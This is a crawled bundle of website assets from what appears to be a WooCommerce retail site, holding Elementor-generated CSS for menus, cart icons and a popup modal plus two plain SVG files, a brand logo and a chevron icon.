.elementor-icon{font-size:22px;}.elementor-1100 .elementor-element.elementor-element-8686733 .elementor-icon svg{height:22px;}.elementor-1100 .elementor-element.elementor-element-108d779{width:auto;max-width:auto;align-self:flex-start;}.elementor-1100 .elementor-element.elementor-element-108d779 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-108d779 .hfe-menu-cart__toggle .elementor-button,.elementor-1100 .elementor-element.elementor-element-108d779 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-1100 .elementor-element.elementor-element-108d779 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-108d779 .hfe-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-89da4a2 );font-size:22px;}.elementor-1100 .elementor-element.elementor-element-108d779 .hfe-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-8410baa{z-index:2;}.elementor-1100 .elementor-element.elementor-element-092e559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1100 .elementor-element.elementor-element-b1928ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 010px 0px;border-style:dotted;border-width:0px 0px 0px 0px;border-color:#8e8e8e;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu .elementor-item{font-family:"Georgia", Sans-serif;font-size:15px;font-weight:normal;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:20px;padding-right:20px;padding-top:6px;padding-bottom:6px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed .elementor-item:before,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-underline .elementor-item:after,
					 .elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-overline .elementor-item:before,
					 .elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-double-line .elementor-item:before,
					 .elementor-1100 .elementor-element.elementor-element-b1928ac .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-1100 .elementor-element.elementor-element-b1928ac{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown a:hover,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown a:focus,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown a.highlighted{background-color:#5C462B;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown .elementor-item, .elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Georgia", Sans-serif;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;}.elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1100 .elementor-element.elementor-element-b1928ac .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1100 .elementor-element.elementor-element-b1928ac div.elementor-menu-toggle{color:#000000;}.elementor-1100 .elementor-element.elementor-element-b1928ac div.elementor-menu-toggle svg{fill:#000000;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-1100 .elementor-element.elementor-element-1450bb7{z-index:1;}.elementor-1100 .elementor-element.elementor-element-2dc984b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1100 .elementor-element.elementor-element-812002a .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-1100 .elementor-element.elementor-element-32219ab{width:auto;max-width:auto;align-self:center;}.elementor-1100 .elementor-element.elementor-element-32219ab > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-2a5b756 img{width:80%;}}@media(max-width:767px){.elementor-1100 .elementor-element.elementor-element-d9c9087{text-align:center;}.elementor-1100 .elementor-element.elementor-element-204d971{z-index:1;}.elementor-1100 .elementor-element.elementor-element-25ab27b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-529d65b{width:100%;max-width:100%;}.elementor-1100 .elementor-element.elementor-element-59e2c9e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-2a5b756{text-align:center;}.elementor-1100 .elementor-element.elementor-element-2a5b756 img{width:120px;}}@media(min-width:768px){.elementor-1100 .elementor-element.elementor-element-b58e832{width:32%;}.elementor-1100 .elementor-element.elementor-element-54f10d7{width:35.276%;}.elementor-1100 .elementor-element.elementor-element-c2638bd{width:32%;}.elementor-1100 .elementor-element.elementor-element-f920b10{width:35%;}.elementor-1100 .elementor-element.elementor-element-2dc984b{width:29.276%;}.elementor-1100 .elementor-element.elementor-element-b799f1f{width:35%;}}/* Start custom CSS for text-editor, class: .elementor-element-d9c9087 */.elementor-1100 .elementor-element.elementor-element-d9c9087 p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2c5adcd */.shipping-discount-banner {
    display: none;
}

.has-woocommerce-products .shipping-discount-banner {
    display: block;
}/* End custom CSS */
/* Start custom CSS for wp-widget-dgwt_wcas_ajax_search, class: .elementor-element-1aaf41b */.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    color: #86cebd;
}/* End custom CSS */
/* Start custom CSS for wp-widget-dgwt_wcas_ajax_search, class: .elementor-element-5a73b5c */.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    color: #86cebd;
}/* End custom CSS */
/* Start custom CSS for wp-widget-dgwt_wcas_ajax_search, class: .elementor-element-59e2c9e */.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    color: #86cebd;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.susandunn.com/wp-content/uploads/elementor/css/post-43341.css?ver=1764018617
body_size: 440
content:
.elementor-43341 .elementor-element.elementor-element-66f57f81:not(.elementor-motion-effects-element-type-background), .elementor-43341 .elementor-element.elementor-element-66f57f81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-43341 .elementor-element.elementor-element-66f57f81 > .elementor-background-overlay{background-color:var( --e-global-color-astglobalcolor5 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43341 .elementor-element.elementor-element-66f57f81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 4% 0% 4%;}.elementor-43341 .elementor-element.elementor-element-21662ec0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43341 .elementor-element.elementor-element-f32207a > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-43341 .elementor-element.elementor-element-f32207a{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43341 .elementor-element.elementor-element-16e6e16 > .elementor-widget-container{padding:10px 0px 0px 0px;}#elementor-popup-modal-43341 .dialog-widget-content{animation-duration:1s;background-color:#F1F1F1;}#elementor-popup-modal-43341{background-color:#1B1B1B99;justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-43341 .dialog-message{width:900px;height:auto;}#elementor-popup-modal-43341 .dialog-close-button{display:flex;font-size:32px;}#elementor-popup-modal-43341 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-43341 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){#elementor-popup-modal-43341 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-43341 .elementor-element.elementor-element-66f57f81{padding:2% 6% 2% 6%;}#elementor-popup-modal-43341 .dialog-message{width:88vw;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.susandunn.com/wp-content/uploads/2020/02/Susan-Dunn-Luxe-Logo.svg
body_size: 1205
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 216 144" style="enable-background:new 0 0 216 144;" xml:space="preserve"><style type="text/css">	.st0{fill:#40B8A2;}	.st1{fill:#4C3520;}</style><g>	<path class="st0" d="M134.54,58.22c-3.71-14.57-20.05-23.98-18.26-40.35c0.22-2.02,1.32-6.21-2.3-4.24  c-2.01,1.09-3.87,3.06-5.58,4.54c-4.54,3.93-8.78,8.22-12.56,12.88c-8.4,10.39-15.72,24.46-13.37,38.25  C84.76,82.79,97.39,92.5,111,91.35C126.95,90,138.8,73.89,134.54,58.22 M87.12,64.76c0-9.71,4.69-21.72,15.16-33.78  c0.34-0.39,0.96-0.05,0.82,0.45c-1.9,6.77-1.65,15.01,5.27,22.94c7.16,8.2,5.53,17.05,1.61,22.6c-3.65,5.16-9.76,6.81-14.66,4.24  C90.58,78.73,87.12,72.27,87.12,64.76 M109.51,86.35c-0.55,0-1.09-0.02-1.63-0.07c-0.3-0.03-0.39-0.44-0.12-0.59  c2.54-1.37,4.9-3.48,6.81-6.23c4.58-6.58,6.85-17.84-1.85-27.94c-8.16-9.47-5.09-19.48-1.56-25.73c0.28-0.5,1.01-0.38,1.12,0.19  c2.83,14.05,18.04,25.18,18.04,38.77C130.32,76.69,121,86.35,109.51,86.35"></path>	<g>		<path class="st1" d="M25.52,120.61c-0.12-1.44-0.72-4.35-4.09-4.35c-1.93,0-3.28,1.16-3.28,2.7c0,1.95,1.6,2.79,3.44,3.49   c2.88,1.11,5.18,2.28,5.18,5.27c0,3.02-2.65,4.81-5.97,4.81c-1.86,0-3.93-0.65-5.04-0.74c0.02-0.74,0.07-1.46,0.07-2.21   c0-0.77-0.05-1.63-0.07-2.3h0.56c0.09,1.16,0.53,4.69,4.28,4.69c2.28,0,3.67-1.28,3.67-3.11c0-1.91-1.49-2.83-4.04-3.79   c-1.93-0.7-4.58-1.88-4.58-5.07c0-2.74,2.6-4.3,5.76-4.3c1.6,0,3.67,0.63,4.67,0.63c-0.02,0.72-0.07,1.44-0.07,2.16   c0,0.72,0.05,1.42,0.07,2.11H25.52z"></path>		<path class="st1" d="M46.48,126.07c0,3.67-1.35,6.46-6.18,6.46c-4.56,0-6.3-2.77-6.3-6.46v-9.55h-1.95v-0.56   c1.07,0.02,2.23,0.07,3.35,0.07c1.11,0,2.28-0.05,3.35-0.07v0.56h-1.95v9.55c0,2.93,0.65,5.81,4.11,5.81   c3.65,0,4.93-2.6,4.93-5.81v-6.44c0-1.23-0.09-2.35-0.19-3.11h-1.77v-0.56c0.77,0.02,1.51,0.07,2.28,0.07   c0.77,0,1.51-0.05,2.28-0.07v0.56h-1.77c-0.09,0.77-0.19,1.88-0.19,3.11V126.07z"></path>		<path class="st1" d="M63.49,120.61c-0.12-1.44-0.72-4.35-4.09-4.35c-1.93,0-3.28,1.16-3.28,2.7c0,1.95,1.6,2.79,3.44,3.49   c2.88,1.11,5.18,2.28,5.18,5.27c0,3.02-2.65,4.81-5.97,4.81c-1.86,0-3.93-0.65-5.04-0.74c0.02-0.74,0.07-1.46,0.07-2.21   c0-0.77-0.05-1.63-0.07-2.3h0.56c0.09,1.16,0.54,4.69,4.28,4.69c2.28,0,3.67-1.28,3.67-3.11c0-1.91-1.49-2.83-4.04-3.79   c-1.93-0.7-4.58-1.88-4.58-5.07c0-2.74,2.6-4.3,5.76-4.3c1.6,0,3.67,0.63,4.67,0.63c-0.02,0.72-0.07,1.44-0.07,2.16   c0,0.72,0.05,1.42,0.07,2.11H63.49z"></path>		<path class="st1" d="M68.86,131.71h0.98c0.4-0.65,0.72-1.37,1.7-3.69l5.07-12.32h0.7l6.74,16.01h1.28v0.56   c-0.91-0.02-1.81-0.07-2.74-0.07c-1.16,0-2.35,0.05-3.51,0.07v-0.56h1.88l-2.05-4.97h-6.18l-0.58,1.49   c-0.74,1.84-0.93,2.58-1.14,3.49h1.49v0.56c-0.67-0.02-1.33-0.07-2-0.07c-0.53,0-1.09,0.05-1.63,0.07V131.71z M72.95,126.18h5.72   l-2.86-7.04L72.95,126.18z"></path>		<path class="st1" d="M89.48,131.71h1.77c0.09-0.77,0.19-1.88,0.19-3.11v-12.09h-1.95v-0.56c0.95,0.02,1.88,0.07,2.84,0.07   c0.77,0,1.6-0.05,2.37-0.07l8.72,12.08h0.05v-8.41c0-1.23-0.09-2.35-0.19-3.11h-1.77v-0.56c0.77,0.02,1.51,0.07,2.28,0.07   c0.77,0,1.51-0.05,2.28-0.07v0.56h-1.77c-0.09,0.77-0.19,1.88-0.19,3.11v12.74h-1.02l-10.95-15.31h-0.05v11.55   c0,1.23,0.09,2.35,0.19,3.11h1.77v0.56c-0.77-0.02-1.51-0.07-2.28-0.07c-0.77,0-1.51,0.05-2.28,0.07V131.71z"></path>		<path class="st1" d="M121.9,131.71h1.95v-15.2h-1.95v-0.56c1.07,0.02,2.23,0.07,3.35,0.07c1.09,0,2.16-0.07,3.25-0.07   c4.81,0,9.5,1.28,9.5,8.16c0,6.88-4.69,8.16-9.5,8.16c-1.11,0-2.16-0.07-3.25-0.07c-1.12,0-2.28,0.05-3.35,0.07V131.71z    M126.64,131.71h1.86c4.81,0,6.48-2.49,6.48-7.6c0-5.11-1.67-7.6-6.48-7.6h-1.86V131.71z"></path>		<path class="st1" d="M157.78,126.07c0,3.67-1.35,6.46-6.18,6.46c-4.56,0-6.3-2.77-6.3-6.46v-9.55h-1.95v-0.56   c1.07,0.02,2.23,0.07,3.35,0.07c1.11,0,2.28-0.05,3.35-0.07v0.56h-1.95v9.55c0,2.93,0.65,5.81,4.11,5.81   c3.65,0,4.93-2.6,4.93-5.81v-6.44c0-1.23-0.09-2.35-0.19-3.11h-1.77v-0.56c0.77,0.02,1.51,0.07,2.28,0.07s1.51-0.05,2.28-0.07   v0.56h-1.77c-0.09,0.77-0.19,1.88-0.19,3.11V126.07z"></path>		<path class="st1" d="M164.1,131.71h1.77c0.09-0.77,0.19-1.88,0.19-3.11v-12.09h-1.95v-0.56c0.95,0.02,1.88,0.07,2.83,0.07   c0.77,0,1.6-0.05,2.37-0.07l8.71,12.08h0.05v-8.41c0-1.23-0.09-2.35-0.19-3.11h-1.77v-0.56c0.77,0.02,1.51,0.07,2.28,0.07   s1.51-0.05,2.28-0.07v0.56h-1.77c-0.09,0.77-0.19,1.88-0.19,3.11v12.74h-1.02l-10.95-15.31h-0.05v11.55   c0,1.23,0.09,2.35,0.19,3.11h1.77v0.56c-0.77-0.02-1.51-0.07-2.28-0.07c-0.77,0-1.51,0.05-2.28,0.07V131.71z"></path>		<path class="st1" d="M185.23,131.71H187c0.09-0.77,0.19-1.88,0.19-3.11v-12.09h-1.95v-0.56c0.95,0.02,1.88,0.07,2.84,0.07   c0.77,0,1.6-0.05,2.37-0.07l8.71,12.08h0.05v-8.41c0-1.23-0.09-2.35-0.19-3.11h-1.77v-0.56c0.77,0.02,1.51,0.07,2.28,0.07   s1.51-0.05,2.28-0.07v0.56h-1.77c-0.09,0.77-0.19,1.88-0.19,3.11v12.74h-1.02l-10.95-15.31h-0.05v11.55   c0,1.23,0.09,2.35,0.19,3.11h1.77v0.56c-0.77-0.02-1.51-0.07-2.28-0.07c-0.77,0-1.51,0.05-2.28,0.07V131.71z"></path>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/images/chevron-left.svg
body_size: -77
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.445 18.0045L7.98633 12L13.445 5.99548L14.5549 7.00449L10.0135 12L14.5549 16.9955L13.445 18.0045Z" fill="#969292"/>
</svg>
